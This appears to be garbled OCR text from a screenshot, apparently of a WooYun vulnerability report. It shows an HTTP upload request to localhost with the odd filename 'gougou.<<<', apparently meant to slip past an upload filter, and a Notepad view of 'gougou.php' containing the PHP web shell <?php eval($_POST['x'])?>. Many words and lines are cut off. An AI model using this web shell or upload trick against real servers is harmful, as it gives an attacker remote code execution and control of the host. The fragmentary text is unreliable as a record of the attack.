 der repeater options alerts
ncel
host localhost
>
port 80 use SSL
aders hex
ipart/form-data; boundary=---------------------------1683
7
-----------168341535218980
n: form-data; name="pImg"; filename="gougou.<<<"
/plain
'x'])?>
-----------168341535218980--
gougou.php
PHP 文件
1 KB
gougou.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['x'])?>
www.wooyun.org